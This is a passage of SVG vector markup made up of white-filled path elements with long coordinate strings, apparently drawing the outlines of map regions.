			l-0.24-0.02l-0.419-0.035l-0.371-0.028l-0.369-0.031l-0.522-0.037l-0.525-0.046l-0.348,0.054l-0.445,0.071l-0.471,0.074
			l-0.385,0.06l-0.485,0.074l-0.366,0.054l-0.183-0.005l-0.226-0.24l-0.357-0.379l-0.223-0.231l-0.214-0.226l-0.314-0.328
			l-0.246-0.249l-0.251-0.24l-0.14-0.226l-0.068-0.28l-0.134-0.131l-0.274-0.168l-0.309-0.188l-0.303-0.183l-0.308-0.188l-0.3-0.186
			l-0.303-0.188l-0.294-0.177v0.02l-0.048,0.354l-0.086,0.131l-0.003,0.217l0.074,0.303l0.009,0.217l-0.04,0.128l-0.083,0.071
			l-0.123,0.023L86.41,73.82l-0.003,0.054l0.029,0.049l0.068,0.031l0.014,0.043l-0.031,0.051l-0.243,0.148l-0.206,0.054
			l-0.385,0.043l-0.026-0.057l0.014-0.086l0.063-0.125l0.174-0.211v-0.062l-0.743-0.688l-0.151-0.197l-0.083-0.148v-0.111
			l0.125-0.308l0.271-0.522l0.111-0.292l-0.16-0.1l-0.311-0.188l-0.297-0.186l-0.312-0.188l-0.3-0.188l-0.137-0.077L83.84,70.68
			l-0.02,0.203l0.034,0.231l0.057,0.143l0.085,0.066l-0.037,0.1l-0.134,0.131l-0.094,0.134l-0.048,0.14l-0.009,0.08l0.032,0.023
			l0.311-0.18l0.029,0.017l-0.049,0.203l-0.048,0.074l-0.054,0.009l-0.02,0.105l0.008,0.197l0.029,0.134l0.048,0.069l-0.023,0.048
			l-0.068,0.023l-0.057-0.02l-0.031-0.057l-0.034-0.026l-0.063,0.009l-0.048,0.051l-0.037,0.091l0.031,0.051l0.134,0.032
			l0.011,0.043l-0.249,0.365l-0.146,0.157l-0.108,0.088l-0.206,0.083l-0.123,0.015l-0.083-0.066l-0.048-0.091l-0.026-0.12
			l0.034-0.148l0.08-0.171l-0.006-0.197l-0.1-0.223l-0.031-0.183l0.011-0.143l0.077-0.228l0.229-0.554l0.057-0.211l0.1-0.2
			l0.143-0.183l0.1-0.2l0.068-0.231v-0.008l-0.071-0.043l-0.24,0.037l-0.354,0.097l-0.363,0.1l-0.354,0.097l-0.648,0.177
			l-0.426,0.114l-0.325,0.097l-0.351,0.103l-0.451,0.131l-0.383,0.111l-0.448,0.131l-0.399,0.114l-0.334,0.103l-0.345,0.103
			l-0.271,0.077v0.648v0.654v0.643v0.645v0.646v0.639v0.637v0.646v0.634l0.006,0.64v0.634v0.634v0.631v0.628v0.631v0.628l0.58,0.034
			l0.525,0.026l0.648,0.034l0.194,0.034l0.229,0.029l0.114,0.006l0.108-0.126l0.054-0.06l0.065-0.055l-0.011-0.057l-0.08-0.051
			l-0.137-0.166l-0.074-0.603l-0.043-0.508l0.151-0.166l0.123-0.077l0.006-0.065l0.2-0.597l0.206-0.323l0.257-0.091l0.342,0.208
			l0.16,0.269l0.146-0.009l0.286-0.068l0.091-0.109l0.151-0.291l0.045-0.234l0.088-0.109l0.1-0.074h0.097l0.206,0.069l0.146,0.037
			l0.108,0.051l0.1,0.085l0.094,0.143l0.011,0.097l0.043,0.054h0.077h0.06l0.042-0.02l0.015-0.049l-0.012-0.062l-0.125-0.183
			l-0.297-0.337l-0.177-0.137l-0.103-0.069l-0.02-0.074l0.123-0.103l0.12-0.063l0.206,0.046l0.274,0.025l0.12-0.051l0.125-0.268
			l0.306,0.282l0.328,0.32l0.117,0.057l0.234,0.032l0.188,0.017l0.086,0.025l0.083,0.089l0.174,0.345l0.168,0.094l0.214,0.063
			l0.688-0.009l0.211,0.02l0.171,0.163l0.114,0.066l0.04,0.057l-0.017,0.071l-0.031,0.091l-0.012,0.177l-0.003,0.134l-0.062,0.063
			l-0.015,0.063l0.043,0.054l0.32,0.128l0.111,0.134l0.077,0.065l0.017,0.083l-0.054,0.06l-0.151-0.032l-0.068,0.091v0.163
			l0.108,0.157l0.028,0.134l-0.068,0.134l-0.08,0.191v0.134l0.043,0.077l0.243,0.137l0.557,0.348l0.131,0.015l0.537-0.083
			l0.248-0.008l0.146,0.054l0.411,0.051l0.134,0.054l0.131,0.003l0.2-0.014l0.123-0.157l0.068-0.034l0.057-0.026l0.117-0.003
			l0.326,0.094l0.342,0.214l0.226,0.186l0.117,0.174l0.137,0.371l0.166,0.574l0.22,0.386l0.24,0.203l0.171,0.365l0.14,0.797
			l0.091,0.166l0.094,0.085l0.277,0.234l0.568,0.379l0.331,0.223l0.517,0.363l0.468,0.326l0.474,0.508l0.094,0.074l0.414,0.274
			l0.471,0.28l0.329-0.063l0.479,0.431l0.208,0.16l0.086,0.054l0.348,0.168l0.565,0.357l0.711,0.508l0.471,0.294l0.129,0.031
			l0.12-0.003l0.143-0.06l0.143-0.051l0.254,0.068l0.269,0.111l0.18,0.092l0.194,0.131l0.157,0.12l0.12,0.06l0.411,0.103
			l0.077,0.063l0.04,0.074l0.006,0.071l-0.231,0.389l-0.029,0.494l-0.002,0.371l0.028,0.294l0.668-0.063l0.537,0.097l0.274,0.263
			l0.283,0.065l0.26-0.125l0.171-0.026l0.06,0.083l0.137,0.037l0.2-0.014l0.123,0.071l0.014,0.077l0.086-0.194l0.037-0.637
			l0.103-0.226l0.329-0.397l0.166-0.3l0.2-0.248l0.125-0.083l0.134-0.194l0.1-0.225l0.037-0.14l-0.014-0.108l-0.035-0.071
			l-0.183-0.148l-0.243-0.237l-0.123-0.24l-0.066-0.311l-0.017-0.211l0.22-0.591l-0.037-0.1l-0.06-0.091l-0.134-0.06l-0.177-0.023
			l-0.188,0.023l-0.24,0.003l-0.168-0.031l-0.031-0.037l-0.029-0.269l-0.031-0.06l-0.074-0.054l-0.474-0.123l-0.094-0.052
			l-0.022-0.068l0.168-0.6l0.077-0.045l0.065-0.1l0.12-0.105l0.385-0.168l0.417,0.074l0.371,0.08l0.374,0.043l0.128,0.026
			l0.211,0.025l0.14-0.02l0.097-0.071l0.174-0.194l0.051-0.292l0.06-0.26l0.108-0.02l0.1,0.026l0.057-0.049l0.02-0.071l0.025-0.06
			l0.043-0.014l0.077,0.068l0.045-0.022l0.034-0.04l-0.002-0.057l-0.089-0.088l-0.088-0.143l0.014-0.048l0.026-0.049l0.229-0.051
			l0.105-0.003l0.037-0.051l-0.02-0.083l-0.085-0.045l-0.314,0.026l-0.32-0.006l-0.032-0.049l0.012-0.054l0.048-0.04l0.671-0.108
			l0.346,0.034l0.251,0.06l0.111-0.031l-0.125-0.243l0.163-0.02l0.029-0.085l-0.223-0.648l0.12-0.06l0.123-0.123l-0.012-0.246
			l0.111-0.12l0.12-0.077l0.183,0.077l0.283,0.245l0.103,0.043l0.094,0.017l0.125-0.077l0.514-0.234l0.292-0.134l0.34-0.194
			l0.062-0.074l0.117-0.297l0.06-0.02l0.088,0.029l0.303,0.308l0.177,0.194v0.071l-0.048,0.046l0.014,0.051l0.24,0.103v0.049
			l-0.054,0.094l-0.028,0.048l-0.034,0.023l-0.329,0.271l-0.368,0.292l-0.009,0.04l-0.014,0.074l0.003,0.074l0.054,0.062
			l0.163,0.046l0.131,0.054l0.074,0.16l0.086,0.14l0.108,0.031l0.545-0.088l0.137-0.008l0.063-0.046l0.234-0.043l0.459-0.042
			l0.154,0.028l0.186,0.088l0.137,0.091h0.131l0.105-0.017l0.048,0.023l0.037,0.08l0.06,0.068l0.174-0.094l0.163-0.128l0.123-0.023
			l0.12-0.042l0.031-0.083l0.089-0.14l0.263-0.263l0.137-0.046h0.086l0.011,0.046l0.037,0.037l0.229,0.062l0.068-0.071l0.04-0.094
			l-0.083-0.157v-0.062l0.031-0.06l0.04-0.037l0.371,0.151l0.077-0.009l0.166-0.074l0.151-0.148l0.054-0.111l0.754-0.368
			l0.048-0.068L115.629,83.468z M110.096,83.18l-0.117-0.131l-0.046-0.086l0.046-0.031l0.108,0.063l0.068,0.111l0.003,0.068
			L110.096,83.18z M111.212,85.555l-0.114-0.057l-0.12-0.188l-0.037-0.009l-0.068,0.051l-0.032,0.123l0.032,0.134l0.088,0.088
			l0.057,0.028l0.011,0.009l-0.008,0.043l-0.071,0.217l0.117,0.029l0.206,0.005l0.109-0.025l0.028-0.04l-0.094-0.197l0.108-0.183
			L111.212,85.555z M112.554,85.763l-0.123,0.035l-0.028,0.06l0.077,0.08l0.108,0.026l0.057-0.117l0.026-0.123l-0.057,0.011
			L112.554,85.763z"/>
		<path fill="#FFFFFF" d="M115.629,83.468l-0.314-0.085l-0.137,0.048h-0.134l-0.08-0.054l-0.38-0.023l-0.083-0.034l-0.254-0.271
			l-0.174-0.1l-0.134-0.068l-0.151,0.014l-0.183,0.068l-0.063-0.034l-0.014-0.108v-0.14l-0.031-0.154l-0.106-0.035l-0.143,0.06
			l-0.211-0.06l-0.168-0.022l-0.045-0.317l-0.077-0.137l-0.072-0.143l-0.071-0.037l-0.134-0.074v-0.171l-0.031-0.046l-0.04-0.02
			l-0.06,0.017l-0.092,0.089l0.049,0.183l-0.032,0.186l-0.048,0.091l-0.083,0.068h-0.097l-0.183-0.088l-0.022,0.562l-0.037,0.034
			l-0.206-0.08l-0.174,0.035l-0.237-0.035l-0.197-0.094l-0.128-0.025l-0.231-0.077l-0.168-0.103l-0.114-0.379l-0.1-0.131
			l-0.088-0.029l-0.389,0.126l-0.137-0.097l-0.26-0.131l-0.191-0.046l-0.063-0.071l0.009-0.088l0.608-0.42l0.24-0.291l0.146-0.123
			l0.217-0.08l0.166-0.052l0.083-0.265l0.031-0.029l0.12-0.02l0.263-0.111l0.434-0.231l0.015-0.063l-0.046-0.057l-0.18-0.12
			l-0.206-0.097l-0.131,0.048l-0.063,0.051l-0.194,0.117l-0.208,0.031l-0.114,0.074l-0.108,0.166l-0.112,0.146l-0.068,0.048
			l-0.094-0.009l-0.117-0.111l-0.157,0.006l-0.197,0.14l-0.226,0.226l-0.283,0.342l-0.297,0.183l-0.385,0.157l-0.274,0.068
			l-0.208,0.117l-0.366,0.24l-0.074,0.143l-0.266,0.083l-0.203,0.097l-0.2,0.157l-0.054,0.277l-0.123,0.163l-0.303,0.223
			l-0.246,0.223l-0.163,0.22l-0.171,0.237l-0.063,0.125v0.171l0.074,0.151l0.023,0.134l-0.063,0.1l-0.171,0.04l-0.177-0.028
			l-0.283-0.097l-0.286-0.183l-0.1-0.086l-0.143-0.151l0.017-0.137l0.08-0.271l0.054-0.188l-0.125-0.088l-0.08-0.094l-0.074-0.097
			l-0.123-0.18l-0.151,0.046l-0.131,0.045l-0.154-0.063l-0.459,0.026l-0.337,0.02l-0.337,0.023l-0.403,0.023l-0.494,0.028
			l-0.143-0.037l-0.083-0.06l-0.103-0.254l-0.048-0.211l-0.091-0.4l-0.069-0.305l-0.08-0.371l-0.046-0.408l-0.04-0.286l-0.374-0.012
			l-0.303-0.002l-0.399-0.015v-0.231l0.008-0.292l0.009-0.334l0.071-0.434l0.028-0.362l0.037-0.451l0.023-0.297l0.02-0.326
			l-0.208,0.103l-0.231,0.108l-0.217,0.105l-0.148-0.263l-0.137-0.257l-0.217-0.394l-0.174-0.291l-0.283-0.171l-0.208-0.126
			l-0.22-0.217l-0.197-0.22l-0.177-0.211l-0.214-0.183l-0.211,0.057l-0.231,0.117l-0.223,0.111L96.58,75.91l-0.12,0.054l-0.28-0.02
			l-0.24-0.02l-0.419-0.035l-0.371-0.028l-0.369-0.031l-0.522-0.037l-0.525-0.046l-0.348,0.054l-0.445,0.071l-0.471,0.074
			l-0.385,0.06l-0.485,0.074l-0.366,0.054l-0.183-0.005l-0.226-0.24l-0.357-0.379l-0.223-0.231l-0.214-0.226l-0.314-0.328
			l-0.246-0.249l-0.251-0.24l-0.14-0.226l-0.068-0.28l-0.134-0.131l-0.274-0.168l-0.309-0.188l-0.303-0.183l-0.308-0.188l-0.3-0.186
			l-0.303-0.188l-0.294-0.177v0.02l-0.048,0.354l-0.086,0.131l-0.003,0.217l0.074,0.303l0.009,0.217l-0.04,0.128l-0.083,0.071
			l-0.123,0.023L86.41,73.82l-0.003,0.054l0.029,0.049l0.068,0.031l0.014,0.043l-0.031,0.051l-0.243,0.148l-0.206,0.054
			l-0.385,0.043l-0.026-0.057l0.014-0.086l0.063-0.125l0.174-0.211v-0.062l-0.743-0.688l-0.151-0.197l-0.083-0.148v-0.111
			l0.125-0.308l0.271-0.522l0.111-0.292l-0.16-0.1l-0.311-0.188l-0.297-0.186l-0.312-0.188l-0.3-0.188l-0.137-0.077L83.84,70.68
			l-0.02,0.203l0.034,0.231l0.057,0.143l0.085,0.066l-0.037,0.1l-0.134,0.131l-0.094,0.134l-0.048,0.14l-0.009,0.08l0.032,0.023
			l0.311-0.18l0.029,0.017l-0.049,0.203l-0.048,0.074l-0.054,0.009l-0.02,0.105l0.008,0.197l0.029,0.134l0.048,0.069l-0.023,0.048
			l-0.068,0.023l-0.057-0.02l-0.031-0.057l-0.034-0.026l-0.063,0.009l-0.048,0.051l-0.037,0.091l0.031,0.051l0.134,0.032
			l0.011,0.043l-0.249,0.365l-0.146,0.157l-0.108,0.088l-0.206,0.083l-0.123,0.015l-0.083-0.066l-0.048-0.091l-0.026-0.12
			l0.034-0.148l0.08-0.171l-0.006-0.197l-0.1-0.223l-0.031-0.183l0.011-0.143l0.077-0.228l0.229-0.554l0.057-0.211l0.1-0.2
			l0.143-0.183l0.1-0.2l0.068-0.231v-0.008l-0.071-0.043l-0.24,0.037l-0.354,0.097l-0.363,0.1l-0.354,0.097l-0.648,0.177
			l-0.426,0.114l-0.325,0.097l-0.351,0.103l-0.451,0.131l-0.383,0.111l-0.448,0.131l-0.399,0.114l-0.334,0.103l-0.345,0.103
			l-0.271,0.077v0.648v0.654v0.643v0.645v0.646v0.639v0.637v0.646v0.634l0.006,0.64v0.634v0.634v0.631v0.628v0.631v0.628l0.58,0.034
			l0.525,0.026l0.648,0.034l0.194,0.034l0.229,0.029l0.114,0.006l0.108-0.126l0.054-0.06l0.065-0.055l-0.011-0.057l-0.08-0.051
			l-0.137-0.166l-0.074-0.603l-0.043-0.508l0.151-0.166l0.123-0.077l0.006-0.065l0.2-0.597l0.206-0.323l0.257-0.091l0.342,0.208
			l0.16,0.269l0.146-0.009l0.286-0.068l0.091-0.109l0.151-0.291l0.045-0.234l0.088-0.109l0.1-0.074h0.097l0.206,0.069l0.146,0.037
			l0.108,0.051l0.1,0.085l0.094,0.143l0.011,0.097l0.043,0.054h0.077h0.06l0.042-0.02l0.015-0.049l-0.012-0.062l-0.125-0.183
			l-0.297-0.337l-0.177-0.137l-0.103-0.069l-0.02-0.074l0.123-0.103l0.12-0.063l0.206,0.046l0.274,0.025l0.12-0.051l0.125-0.268
			l0.306,0.282l0.328,0.32l0.117,0.057l0.234,0.032l0.188,0.017l0.086,0.025l0.083,0.089l0.174,0.345l0.168,0.094l0.214,0.063
			l0.688-0.009l0.211,0.02l0.171,0.163l0.114,0.066l0.04,0.057l-0.017,0.071l-0.031,0.091l-0.012,0.177l-0.003,0.134l-0.062,0.063
			l-0.015,0.063l0.043,0.054l0.32,0.128l0.111,0.134l0.077,0.065l0.017,0.083l-0.054,0.06l-0.151-0.032l-0.068,0.091v0.163
			l0.108,0.157l0.028,0.134l-0.068,0.134l-0.08,0.191v0.134l0.043,0.077l0.243,0.137l0.557,0.348l0.131,0.015l0.537-0.083
			l0.248-0.008l0.146,0.054l0.411,0.051l0.134,0.054l0.131,0.003l0.2-0.014l0.123-0.157l0.068-0.034l0.057-0.026l0.117-0.003
			l0.326,0.094l0.342,0.214l0.226,0.186l0.117,0.174l0.137,0.371l0.166,0.574l0.22,0.386l0.24,0.203l0.171,0.365l0.14,0.797
			l0.091,0.166l0.094,0.085l0.277,0.234l0.568,0.379l0.331,0.223l0.517,0.363l0.468,0.326l0.474,0.508l0.094,0.074l0.414,0.274
			l0.471,0.28l0.329-0.063l0.479,0.431l0.208,0.16l0.086,0.054l0.348,0.168l0.565,0.357l0.711,0.508l0.471,0.294l0.129,0.031
			l0.12-0.003l0.143-0.06l0.143-0.051l0.254,0.068l0.269,0.111l0.18,0.092l0.194,0.131l0.157,0.12l0.12,0.06l0.411,0.103
			l0.077,0.063l0.04,0.074l0.006,0.071l-0.231,0.389l-0.029,0.494l-0.002,0.371l0.028,0.294l0.668-0.063l0.537,0.097l0.274,0.263
			l0.283,0.065l0.26-0.125l0.171-0.026l0.06,0.083l0.137,0.037l0.2-0.014l0.123,0.071l0.014,0.077l0.086-0.194l0.037-0.637
			l0.103-0.226l0.329-0.397l0.166-0.3l0.2-0.248l0.125-0.083l0.134-0.194l0.1-0.225l0.037-0.14l-0.014-0.108l-0.035-0.071
			l-0.183-0.148l-0.243-0.237l-0.123-0.24l-0.066-0.311l-0.017-0.211l0.22-0.591l-0.037-0.1l-0.06-0.091l-0.134-0.06l-0.177-0.023
			l-0.188,0.023l-0.24,0.003l-0.168-0.031l-0.031-0.037l-0.029-0.269l-0.031-0.06l-0.074-0.054l-0.474-0.123l-0.094-0.052
			l-0.022-0.068l0.168-0.6l0.077-0.045l0.065-0.1l0.12-0.105l0.385-0.168l0.417,0.074l0.371,0.08l0.374,0.043l0.128,0.026
			l0.211,0.025l0.14-0.02l0.097-0.071l0.174-0.194l0.051-0.292l0.06-0.26l0.108-0.02l0.1,0.026l0.057-0.049l0.02-0.071l0.025-0.06
			l0.043-0.014l0.077,0.068l0.045-0.022l0.034-0.04l-0.002-0.057l-0.089-0.088l-0.088-0.143l0.014-0.048l0.026-0.049l0.229-0.051
			l0.105-0.003l0.037-0.051l-0.02-0.083l-0.085-0.045l-0.314,0.026l-0.32-0.006l-0.032-0.049l0.012-0.054l0.048-0.04l0.671-0.108
			l0.346,0.034l0.251,0.06l0.111-0.031l-0.125-0.243l0.163-0.02l0.029-0.085l-0.223-0.648l0.12-0.06l0.123-0.123l-0.012-0.246
			l0.111-0.12l0.12-0.077l0.183,0.077l0.283,0.245l0.103,0.043l0.094,0.017l0.125-0.077l0.514-0.234l0.292-0.134l0.34-0.194
			l0.062-0.074l0.117-0.297l0.06-0.02l0.088,0.029l0.303,0.308l0.177,0.194v0.071l-0.048,0.046l0.014,0.051l0.24,0.103v0.049
			l-0.054,0.094l-0.028,0.048l-0.034,0.023l-0.329,0.271l-0.368,0.292l-0.009,0.04l-0.014,0.074l0.003,0.074l0.054,0.062
			l0.163,0.046l0.131,0.054l0.074,0.16l0.086,0.14l0.108,0.031l0.545-0.088l0.137-0.008l0.063-0.046l0.234-0.043l0.459-0.042
			l0.154,0.028l0.186,0.088l0.137,0.091h0.131l0.105-0.017l0.048,0.023l0.037,0.08l0.06,0.068l0.174-0.094l0.163-0.128l0.123-0.023
			l0.12-0.042l0.031-0.083l0.089-0.14l0.263-0.263l0.137-0.046h0.086l0.011,0.046l0.037,0.037l0.229,0.062l0.068-0.071l0.04-0.094
			l-0.083-0.157v-0.062l0.031-0.06l0.04-0.037l0.371,0.151l0.077-0.009l0.166-0.074l0.151-0.148l0.054-0.111l0.754-0.368
			l0.048-0.068L115.629,83.468z M110.096,83.18l-0.117-0.131l-0.046-0.086l0.046-0.031l0.108,0.063l0.068,0.111l0.003,0.068
			L110.096,83.18z M111.212,85.555l-0.114-0.057l-0.12-0.188l-0.037-0.009l-0.068,0.051l-0.032,0.123l0.032,0.134l0.088,0.088
			l0.057,0.028l0.011,0.009l-0.008,0.043l-0.071,0.217l0.117,0.029l0.206,0.005l0.109-0.025l0.028-0.04l-0.094-0.197l0.108-0.183
			L111.212,85.555z M112.554,85.763l-0.123,0.035l-0.028,0.06l0.077,0.08l0.108,0.026l0.057-0.117l0.026-0.123l-0.057,0.011
			L112.554,85.763z"/>
		<path fill="#FFFFFF" d="M24.094,68.259l-0.114-0.083l-0.168-0.2l0.04,0.188l0.077,0.14l0.305,0.123l0.677,0.137l0.317,0.034
			l-0.308-0.137L24.094,68.259z"/>
		<path fill="#FFFFFF" d="M24.094,68.259l-0.114-0.083l-0.168-0.2l0.04,0.188l0.077,0.14l0.305,0.123l0.677,0.137l0.317,0.034
			l-0.308-0.137L24.094,68.259z"/>
		<path fill="#FFFFFF" d="M215.359,125.278l-0.117-0.017l0.017,0.094l0.306,0.058l0.04-0.104l-0.105-0.162L215.359,125.278z
			 M223.122,124.245l0.151-0.191l-0.051-0.203l-0.112-0.114l-0.271-0.12l-0.097-0.071l-0.091-0.123l-0.108-0.103l-0.174-0.006
			l-0.148,0.069l-0.183,0.22l-0.597,0.226l-0.12,0.08l-0.171,0.257l-0.14,0.279l-0.146,0.221l-0.177,0.19l-0.277,0.397l-1.037,1.867
			l-0.065,0.134l-0.012,0.306l0.04,0.306l-0.048,0.226l-0.071,0.229l-0.04,0.146l0.028,0.14l0.083,0.135l0.065,0.148l0.18,0.619
			l0.088,0.217l0.117,0.206l-0.012-0.018l0.148,0.157l0.2,0.1l0.229,0.203l0.06,0.108l0.154,0.365l0.029,0.306l0.117,0.183
			l0.208,0.071l0.06-0.254l0.02-0.26v-0.291l0.054-0.283l0.108-0.297l0.131-0.282l0.337-0.374l0.297-0.454l0.128-0.243l0.094-0.257
			l0.177-0.6l0.108-0.597l0.125-0.465l0.063-0.46l0.057-0.191l0.223-0.371l0.197-0.605l-0.009-0.26l-0.02-0.257l0.009-0.188
			L223.122,124.245z"/>
		<path fill="#FFFFFF" d="M215.359,125.278l-0.117-0.017l0.017,0.094l0.306,0.058l0.04-0.104l-0.105-0.162L215.359,125.278z
			 M223.122,124.245l0.151-0.191l-0.051-0.203l-0.112-0.114l-0.271-0.12l-0.097-0.071l-0.091-0.123l-0.108-0.103l-0.174-0.006
			l-0.148,0.069l-0.183,0.22l-0.597,0.226l-0.12,0.08l-0.171,0.257l-0.14,0.279l-0.146,0.221l-0.177,0.19l-0.277,0.397l-1.037,1.867
			l-0.065,0.134l-0.012,0.306l0.04,0.306l-0.048,0.226l-0.071,0.229l-0.04,0.146l0.028,0.14l0.083,0.135l0.065,0.148l0.18,0.619
			l0.088,0.217l0.117,0.206l-0.012-0.018l0.148,0.157l0.2,0.1l0.229,0.203l0.06,0.108l0.154,0.365l0.029,0.306l0.117,0.183
			l0.208,0.071l0.06-0.254l0.02-0.26v-0.291l0.054-0.283l0.108-0.297l0.131-0.282l0.337-0.374l0.297-0.454l0.128-0.243l0.094-0.257
			l0.177-0.6l0.108-0.597l0.125-0.465l0.063-0.46l0.057-0.191l0.223-0.371l0.197-0.605l-0.009-0.26l-0.02-0.257l0.009-0.188
			L223.122,124.245z"/>
		<path fill="#FFFFFF" d="M12.15,84.042l0.303,0.028l0.471-0.048l0.477-0.006l-0.163,0.226l-0.597,0.268l-0.206,0.149l-0.22,0.206
			v0.177l0.011,0.125L12.15,85.33l-0.045,0.18l0.151-0.057l0.128-0.071l0.303-0.377l0.668-0.64l0.448-0.18l0.625-0.331l0.385-0.417
			l0.146-0.363l0.548-0.108l0.394,0.063l0.348-0.194l0.191-0.051l0.28,0.02l1.065,0.268l0.391-0.094l0.083-0.14l0.085-0.22
			l0.051-0.243l-0.243-0.054l-1.322-0.594l-0.326-0.24l-0.325-0.479l-0.146-0.349l0.062-0.311l-0.3-0.045l-0.103,0.014l-0.069,0.068
			l-0.137-0.014h-0.168l-0.183,0.077l-0.094,0.034l-0.137-0.071l-0.251-0.217l-0.148-0.148l-0.105-0.04l-0.117,0.043l-0.394,0.054
			l-0.097,0.089l-0.188,0.097l-0.183,0.043l-0.266,0.034l-0.14-0.003l-0.083,0.046l-0.068,0.14l-0.048,0.137l-0.035,0.057
			l-0.331,0.068l-0.08,0.074l-0.014,0.08v0.074l0.2,0.057l0.117,0.091l0.071,0.08l0.109,0.077l0.085,0.017l0.06,0.24l0.037,0.306
			l-0.054,0.125l-0.148,0.034l-0.451,0.286l-0.012,0.26l0.003,0.128l0.012,0.086l0.045,0.077v0.106l-0.048,0.117l-0.194,0.194
			l-0.146,0.154l-0.146,0.206l-0.091,0.028l-0.066,0.035l0.066,0.12l0.08,0.197L12.15,84.042z M11.377,85.078l-0.292,0.103
			l-0.16,0.163l0.151,0.085l0.508-0.085l0.017-0.108l-0.12-0.166L11.377,85.078z M53.119,92.944l-0.177-0.174l-0.249-0.174
			l-0.062-0.037l-0.006-0.186l0.006-0.143l-0.018-0.123l-0.042-0.077v-0.06l0.091-0.134l-0.063-0.094l-0.357-0.226l-0.14-0.111
			l-0.246-0.023l-0.029-0.071l0.043-0.157l0.086-0.191l0.134-0.186l0.049-0.103l0.043-0.163l0.02-0.12l0.154-0.168V90.18
			l-0.037-0.062l-0.125-0.035l-0.12-0.011l-0.051-0.031l-0.017-0.089l0.011-0.374l-0.04-0.22l-0.048-0.154l0.031-0.362l-0.08-0.077
			l-0.146-0.186l-0.049-0.163l0.029-0.057l0.02-0.106l0.028-0.14l-0.009-0.1l-0.123-0.097l-0.088-0.103l-0.017-0.111l-0.037-0.134
			l-0.052-0.105l-0.028-0.074l0.057-0.04l0.168-0.032l0.263,0.023h0.206l0.12-0.071l0.143-0.657l0.131-0.177l0.163-0.1l0.303,0.237
			l0.131,0.083h0.074l-0.074-0.094l-0.037-0.046l-0.071-0.12l-0.386-0.38l-0.351-0.291l-0.243-0.12l-0.251,0.011l-0.382,0.06
			l-0.131-0.025l-0.334-0.126l-0.28-0.151l0.037-0.062l0.057-0.049l-0.069-0.191l-0.154-0.32l0.017-0.103l-0.046-0.137l-0.057-0.103
			l0.22-0.249l0.103-0.2l0.017-0.197l-0.057-0.203l-0.14-0.365l-0.089-0.105l-0.166-0.103l-0.146-0.163l-0.023-0.117v-0.048
			l-0.008-0.08l-0.077-0.06l-0.1-0.037l-0.174,0.017l-0.163-0.04l-0.111-0.103l-0.031-0.077l0.071-0.063l-0.048-0.057l-0.206-0.123
			l-0.334-0.309l-0.186-0.071l-0.071-0.194l-0.077-0.043l-0.163-0.02l-0.166,0.02l-0.026,0.023l-0.063,0.031l-0.128,0.243
			L47.979,81.8l-0.226-0.04l-0.186-0.057l-0.146-0.032l-0.306-0.02l-0.331-0.005l-0.223,0.174l-0.091-0.02l-0.177-0.088
			l-0.274-0.068l-0.146-0.057l-0.223,0.257l-0.717,0.445l-0.283,0.134l-0.303,0.057l-0.294,0.226l-0.934,0.4l-0.3,0.048
			l-0.283-0.091l-0.197,0.028l-0.229-0.045l-0.842-0.337l-1.262,0.246l-0.654,0.22l-0.382,0.034l-1.045-0.214l-0.323-0.208
			l-0.734-0.1l-0.805-0.188l-0.166-0.249l-0.474-0.24l-0.292,0.026l-0.125,0.077l-0.171,0.174l-0.231-0.034l-0.283-0.168
			l-0.214-0.248l-0.277-0.697l-0.174-0.066l-0.12-0.025l-0.799,0.217l-0.574-0.254l-0.194-0.18l-0.197-0.265l-0.014-0.183
			l0.062-0.088l0.026-0.105l-0.326-0.097l-0.568,0.294l-1.231-0.02l-1.787-0.151l-0.214,0.037l-0.745,0.312l-0.891,0.234
			l-0.52,0.211l-0.488,0.382l-1.382,0.74l-0.251,0.439l-0.197,0.137l-0.988,0.063l-1.025-0.306l-0.939,0.128l-1.313-0.211
			L18.6,82.397l-0.123,0.12l-0.054,0.206l-0.046,0.257l0.077,0.123l0.077,0.068l0.314,0.246l0.237,0.103l0.956,0.134h0.103
			l-0.006,0.06l-0.739,0.083l-1.002,0.157l-0.211,0.054l-0.377,0.26l0.111,0.083l0.123,0.057l0.171,0.043l0.183,0.114l-0.103,0.094
			l-0.594-0.006l-0.24,0.04l-0.748-0.071l-0.723,0.091l-0.071-0.032l0.071-0.146l0.071-0.085l-0.011-0.063l-0.257-0.063
			l-0.234,0.012l-0.08,0.071l0.257,0.269L15.6,84.764l-0.131,0.06l-0.56,0.022l-0.311-0.151l-0.04-0.106l-0.069-0.108l-0.362,0.006
			l-0.234,0.157l-0.608-0.014l-0.583,0.551l-0.354,0.465l-0.289,0.094l-0.074,0.314l0.017,0.585l-0.123,0.237l-0.014,0.125
			l0.034,0.146l0.534-0.045l0.286-0.1l0.757-0.111l0.166,0.037l0.028,0.088l-0.22,0.26l-0.226,0.211l-0.066,0.131l0.08,0.083
			l0.303,0.388l-0.009,0.16l-0.097,0.112l0.017,0.143l0.117,0.103l0.117-0.028l0.111,0.04l0.097,0.085l-0.234,0.297l-0.26,0.106
			l-0.057,0.074l0.048,0.128l0.02,0.091l0.091,0.177l0.151,0.211l0.143,0.086l0.38-0.012l-0.1,0.097l-0.52,0.117l-0.203-0.043
			l-0.091-0.08l-0.069,0.034l-0.048,0.186l-0.074-0.046l-0.108-0.174l0.037-0.183l-0.048-0.188l-0.163-0.191l-0.163-0.034
			l-0.134,0.049l-0.017,0.166l0.123,0.323l-0.017,0.191l-0.166-0.003l-0.117,0.249l0.089,0.088l0.211,0.077l0.217,0.137l0.125,0.034
			l0.083-0.068l0.134-0.06l0.277,0.154l0.157,0.226l0.146-0.023l0.471,0.203l0.163,0.02l0.057,0.26l-0.075,0.42l-0.322,0.094
			l-0.02,0.077l0.174,0.146l0.128,0.297l0.028,0.271l0.157,0.109l0.194,0.02l0.049,0.089l0.268,0.151l0.035,0.226l-0.377,0.108
			l-0.146-0.012l-0.109,0.123l0.029,0.274l0.105-0.014l0.088-0.103l0.697,0.035l1.028-0.057l0.243,0.002l-0.045,0.083l-0.309,0.2
			l-0.166,0.234l-0.163,0.06l-0.671,0.06l-0.166,0.074l-0.191,0.032l-0.032,0.088l0.194,0.074l0.254,0.026l0.326-0.163l0.614-0.04
			l-0.151,0.217l0.014,0.088l0.2-0.028l0.183-0.106l0.243-0.331l0.394,0.02l0.52,0.274l0.223,0.066l0.166,0.006l0.168-0.111
			l0.146,0.06l0.054,0.146l0.008,0.123l0.114,0.186l0.054,0.323l0.18,0.188l0.28,0.171l0.751,0.268l0.217-0.028l0.651-0.217
